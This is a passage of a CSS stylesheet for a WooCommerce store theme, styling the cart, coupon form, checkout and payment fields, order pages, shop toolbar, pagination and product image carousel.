    width: 100px;
    padding-top: 32px;
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity {
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity .custom-qty {
    display: none;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity .qty {
    color: #000;
    width: 75px;
    height: 40px;
    outline: none;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 30px;
    appearance: none;
    -webkit-appearance: none;
    padding-left: 5px;
  }
  .woocommerce-cart table.shop_table tr td.product-subtotal,
  .woocommerce-cart table.shop_table tr td.product-price {
    width: 100px;
    padding-top: 40px;
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-subtotal span,
  .woocommerce-cart table.shop_table tr td.product-price span {
    font-size: 16px;
    font-weight: 400;
    color: #000;
  }
  .woocommerce-cart table.shop_table tr .actions {
    padding-top: 35px;
  }
  .woocommerce-cart table.shop_table tr .actions .button,
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    height: 50px;
    line-height: 50px;
    display: block;
    padding: 0 30px;
    border-radius: 25px;
    transition: 0.8s;
    float: left;
  }
  .woocommerce-cart table.shop_table tr .actions .button:hover,
  .woocommerce-cart table.shop_table tr .actions .btn-shop:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    float: right;
  }
  .woocommerce-cart table.shop_table.cart ul li {
    border-color: #e1e1e1;
  }
  .woocommerce-cart .coupon-actions {
    margin-bottom: -100%;
  }
  .woocommerce-cart .coupon-actions .coupon {
    display: inline-block;
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-form {
    transition: 0.5s;
    opacity: 1;
  }
  .woocommerce-cart .coupon-actions .coupon.hide-form .coupon-form {
    opacity: 0;
  }
  .woocommerce-cart .coupon-actions .coupon.hide-form .coupon-code:after {
    content: "\4c";
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-code {
    font-size: 24px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    width: 100%;
    margin-bottom: 45px;
    position: relative;
    display: block;
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-code:after {
    font-family: 'ElegantIcons';
    content: "\4b";
    position: absolute;
    top: 0;
    right: 0;
  }
  .woocommerce-cart .coupon-actions .coupon .input-text {
    padding: 13px 0;
    width: 100%;
    border: none;
    border-bottom: 1px solid #999;
    transition: 0.5s border-color ease-in-out;
  }
  .woocommerce-cart .coupon-actions .coupon .input-text:focus {
    border-color: #333;
  }
  .woocommerce-cart .coupon-actions .coupon .button {
    margin-top: 70px;
    border: none;
    border-radius: 0;
    background-color: transparent;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #333;
    height: auto;
    line-height: inherit;
    padding-bottom: 10px;
    font-weight: 700;
  }
  .woocommerce-cart .entry-footer {
    clear: both;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info {
    border: none;
    background-color: #f6f6f6;
    color: #999;
    font-size: 14px;
    padding: 30px 30px 30px 80px !important;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info:before {
    content: "\76";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 17px;
    color: #999;
    top: 23px;
    left: 30px;
    line-height: 35px;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info .showlogin,
  .woocommerce-checkout .woocommerce .woocommerce-info .showcoupon {
    color: #333;
    transition: all 0.5s;
  }
  .woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,
  .woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover {
    color: #990000;
  }
  .woocommerce-checkout .woocommerce form.checkout h3 {
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 30px;
  }
  .woocommerce-checkout .woocommerce form.checkout .select2-container .select2-choice,
  .woocommerce-checkout .woocommerce form.checkout .input-text {
    border-radius: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .form-row-first,
  .woocommerce-checkout .woocommerce form.checkout .form-row-last {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    float: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
  }
  .woocommerce-checkout .woocommerce form.checkout .create-account .woocommerce-form__label-for-checkbox span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label .input-checkbox:checked + span:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label > span {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .woocommerce-shipping-fields .woocommerce-form__label > span:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review {
    background-color: #fff;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table {
    background-color: #f2f2f2;
    border: none;
    border-radius: 0;
    padding: 30px;
    margin-bottom: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th {
    padding: 10px 20px 15px 0;
    width: 50%;
    line-height: 1;
    font-weight: 600;
    font-size: 14px;
    color: #999;
    text-transform: uppercase;
    border-bottom: 1px solid #ccc;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table thead th:last-child {
    padding-left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation {
    font-weight: 400;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt {
    font-weight: 600;
    position: relative;
    padding-left: 20px;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dt:before {
    position: absolute;
    content: '\35';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    top: 2px;
    left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .variation dd {
    padding-bottom: 5px;
    margin: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td {
    border-width: 0;
    padding: 30px 20px 10px 0;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #000;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td:last-child {
    padding-left: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name {
    font-size: 14px;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table tbody td.product-name .product-quantity {
    color: #000;
    font-weight: 500;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .product-total {
    text-align: right;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount th {
    line-height: 1;
    border: 0;
    padding: 20px 20px 35px 0;
    font-size: 18px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-subtotal td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td {
    text-align: right;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .shipping td,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .cart-discount td {
    font-size: 14px;
    font-weight: 400;
    color: #999;
    text-align: right;
    line-height: 1.4;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th,
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td {
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total th {
    font-size: 14px;
    color: #000;
    font-weight: 500;
    line-height: 1;
    padding: 30px 20px 25px 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order .shop_table .order-total td {
    font-weight: 600;
    color: #cc3333;
    font-size: 24px;
    padding: 25px 20px 25px 0;
    text-align: right;
    line-height: 1;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment {
    border-radius: 0;
    background-color: transparent;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods {
    border: 0;
    padding: 0px 50px 15px 30px;
    background-color: #f2f2f2;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li {
    margin-bottom: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > .input-radio {
    display: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > .input-radio:checked + label:before {
    content: "\5c";
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > label {
    display: inline-block;
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    text-transform: uppercase;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods > li > label:before {
    content: "\5b";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box {
    background-color: transparent;
    margin: 0;
    padding: 5px 5px 5px 30px;
    font-size: 13px;
    font-weight: 400;
    color: #666;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment div.payment_box:before {
    display: none;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row {
    padding: 0;
    margin: 0;
    margin-top: 40px;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment .form-row .button {
    width: 100%;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label {
    margin-bottom: 30px !important;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .input-checkbox:checked + .woocommerce-terms-and-conditions-checkbox-text:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: none;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 30px;
    cursor: pointer;
  }
  .woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label .woocommerce-terms-and-conditions-checkbox-text:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    left: 0;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme {
    opacity: 0;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline #rememberme:checked + label.checkbox:before {
    content: "\5a";
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox {
    display: inline-block;
    color: #000;
    font-weight: 500;
    text-transform: inherit;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-left: 10px;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .inline label.checkbox:before {
    content: "\56";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -5px;
    left: -18px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-checkout .woocommerce form.login .form-row .button {
    display: block;
    min-width: 200px;
    margin-top: 20px;
  }
  .woocommerce-checkout .woocommerce form.checkout_coupon .button {
    min-width: 200px;
    margin-top: 20px;
  }
  .woocommerce-checkout table.shop_table tr th {
    text-align: left;
  }
  .woocommerce-checkout .order_details .amount {
    font-size: 18px;
  }
  .woocommerce-checkout h2,
  .woocommerce-account h2,
  .comment-respond h2,
  .woocommerce-checkout h3,
  .woocommerce-account h3,
  .comment-respond h3 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
  }
  .woocommerce-checkout h3,
  .woocommerce-account h3,
  .comment-respond h3 {
    font-size: 16px;
  }
  .woocommerce-edit-address .woocommerce input[name="save_address"] {
    margin-top: 30px;
  }
  .woocommerce-order-received h2,
  .woocommerce-order-received h3 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce-order-received h3 {
    font-size: 18px;
  }
  .woocommerce-order-received address {
    line-height: 1.8;
  }
  .woocommerce-order-received .woocommerce table.shop_table td,
  .woocommerce-order-received .woocommerce table.shop_table tfoot th {
    border-top: none;
  }
  .woocommerce-order-received .woocommerce table.shop_table {
    border: none;
    padding-top: 20px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr th {
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td a {
    color: #000;
  }
  .woocommerce-order-received .woocommerce table.shop_table tr td strong {
    font-weight: 400;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr th {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr td {
    font-weight: 400;
  }
  .woocommerce-order-received .woocommerce table.shop_table tfoot tr:last-child td {
    font-weight: 600;
  }
  .woocommerce .order-info + h2 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce header h2,
  .woocommerce header h3 {
    font-size: 24px;
    color: #333;
    font-weight: 600;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce header h3 {
    font-size: 18px;
  }
  .woocommerce .addresses address {
    line-height: 1.8;
  }
  .woocommerce table.shop_table.order_details,
  .woocommerce table.shop_table.customer_details {
    border: none;
    padding-top: 20px;
  }
  .woocommerce table.shop_table.order_details tr th,
  .woocommerce table.shop_table.customer_details tr th {
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
    border-top: 1px solid #e1e1e1;
  }
  .woocommerce table.shop_table.order_details tr td,
  .woocommerce table.shop_table.customer_details tr td {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.order_details tr td a,
  .woocommerce table.shop_table.customer_details tr td a {
    color: #000;
  }
  .woocommerce table.shop_table.order_details tr td strong,
  .woocommerce table.shop_table.customer_details tr td strong {
    font-weight: 400;
  }
  .woocommerce table.shop_table.order_details tfoot tr th,
  .woocommerce table.shop_table.customer_details tfoot tr th {
    border-top: 1px solid #e1e1e1;
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.order_details tfoot tr td,
  .woocommerce table.shop_table.customer_details tfoot tr td {
    font-weight: 400;
  }
  .woocommerce table.shop_table.order_details tfoot tr:last-child td,
  .woocommerce table.shop_table.customer_details tfoot tr:last-child td {
    font-weight: 600;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: 100%;
  }
  .shop-toolbar {
    padding-top: 5px;
    margin: 0 0 52px;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
  }
  .shop-toolbar .products-found span {
    color: #990000;
  }
  .shop-toolbar .sort-by > span {
    float: left;
  }
  .shop-toolbar .sort-by .woocommerce-ordering {
    margin-top: -1px;
  }
  .shop-toolbar .sort-by .select2-container {
    z-index: 99;
  }
  .shop-toolbar .woocommerce-ordering {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
  }
  .shop-toolbar .woocommerce-ordering select {
    vertical-align: middle;
    border-color: transparent;
    text-transform: uppercase;
    font-weight: 400;
  }
  .shop-toolbar .woocommerce-ordering select:focus {
    outline: none;
  }
  .shop-toolbar .woocommerce-ordering select option {
    border: 1px solid #000;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection {
    background-color: transparent;
    border: none;
    font-weight: 400;
    border-radius: 0;
    color: #000;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection:focus {
    outline: none;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__rendered {
    padding-right: 30px;
    width: 196px;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow:before {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
    font-size: 18px;
    padding-left: 10px;
    margin-top: 3px;
  }
  .shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow b {
    display: none;
  }
  .shop-toolbar .show-number {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
  }
  .shop-toolbar .show-number li {
    display: inline-block;
    padding: 0 10px;
    color: #ccc;
    font-weight: 400;
    transition: 0.5s;
  }
  .shop-toolbar .show-number li .input-number {
    display: none;
  }
  .shop-toolbar .show-number li label {
    cursor: pointer;
    font-weight: 400;
    line-height: 1;
    padding-bottom: 3px;
  }
  .shop-toolbar .show-number li.active,
  .shop-toolbar .show-number li:hover {
    color: #000;
  }
  .shop-toolbar .show-number li.active label {
    border-bottom: 1px solid #000;
  }
  .shop-toolbar .shop-view {
    color: #ccc;
  }
  .shop-toolbar .shop-view span {
    display: inline-block;
    float: right;
    font-weight: 500;
  }
  .shop-toolbar .shop-view a {
    font-size: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    color: #ccc;
    float: right;
    padding-left: 15px;
    font-weight: 600;
    margin-top: -4px;
  }
  .shop-toolbar .shop-view a:hover {
    color: #000;
  }
  .shop-toolbar .shop-view .current {
    color: #000;
  }
  .shop-toolbar .shop-view .grid-view {
    margin-left: 10px;
  }
  .shop-toolbar .woocommerce-result-count {
    float: left;
    margin: 0;
    color: #8a97a2;
    font-size: 14px;
    line-height: 40px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination {
    text-align: center;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li {
    padding: 0;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers {
    display: none;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next {
    display: inline-block;
    font-size: 16px;
    color: #999;
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 0;
    position: relative;
    letter-spacing: 15px;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span {
    animation-name: dot-amimation;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    display: inline-block;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(6) {
    animation-delay: 1.2s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(5) {
    animation-delay: 1s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(4) {
    animation-delay: 0.8s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(3) {
    animation-delay: 0.6s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(2) {
    animation-delay: 0.4s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(1) {
    animation-delay: 0.2s;
  }
  .shop-navigation-ajax.woocommerce nav.woocommerce-pagination.loaded {
    display: none;
  }
  .boxed.shop-gray-skin .site-content {
    background-color: #dbdbdb;
  }
  .shop-gray-skin .site-content {
    background-color: #dbdbdb;
  }
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product h3,
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price {
    padding-left: 30px;
    padding-right: 30px;
  }
  .shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price {
    padding-bottom: 10px;
  }
  .shop-gray-skin .shop-toolbar .shop-view {
    color: #000;
  }
  .shop-gray-skin .shop-toolbar .shop-view a {
    color: #999;
  }
  .shop-gray-skin .shop-toolbar .shop-view a.current {
    color: #000;
  }
  .shop-gray-skin .shop-toolbar .show-number li {
    color: #999;
  }
  .shop-gray-skin .shop-toolbar .show-number li.active,
  .shop-gray-skin .shop-toolbar .show-number li:hover {
    color: #000;
  }
  .shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,
  .shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before,
  .shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,
  .shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after {
    background-color: #dbdbdb;
  }
  .filters-product-cat {
    margin-bottom: 65px;
  }
  .filters-product-cat ul {
    margin: 0;
    padding: 0;
    text-align: center;
  }
  .filters-product-cat ul li {
    list-style: none;
    display: inline-block;
    padding-right: 17px;
    padding-left: 17px;
  }
  .filters-product-cat ul li:last-child {
    padding-right: 0;
  }
  .filters-product-cat ul li a {
    color: #999;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
  }
  .filters-product-cat ul li a.selected,
  .filters-product-cat ul li a:hover {
    color: #990000;
  }
  .woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 300px;
    overflow: hidden;
    opacity: 0;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots {
    display: none !important;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide:focus {
    outline: none;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe {
    display: block;
    position: relative;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 24px;
    left: -20px;
    background-color: rgba(0, 0, 0, 0.35);
    color: #fff;
    z-index: 99;
    cursor: pointer;
    transition: 0.5s;
    opacity: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow:hover {
    background-color: rgba(0, 0, 0, 0.55);
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-next-arrow {
    right: -20px;
    left: auto;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow {
    left: 0;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow {
    opacity: 1;
    right: 0;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails {
    margin: 15px -7px 0;
    max-height: 100px;
    overflow: hidden;
    opacity: 0;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails.loaded {
    overflow: inherit;
    max-height: inherit;
    opacity: 1;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide {
    padding: 0 7px;
    cursor: pointer;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide img {
    border: 1px solid transparent;
    transition: 0.5s;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide:focus {
    outline: none;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.slick-current img {
    border-color: #999999;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb {
    position: relative;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 20px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 31px;
    padding-left: 2px;
    display: block;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 18px;
    left: 7px;
    background-color: rgba(0, 0, 0, 0.35);
    color: #fff;
    z-index: 99;
    cursor: pointer;
  }
  .product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow:hover {
    background-color: rgba(0, 0, 0, 0.55);
  }
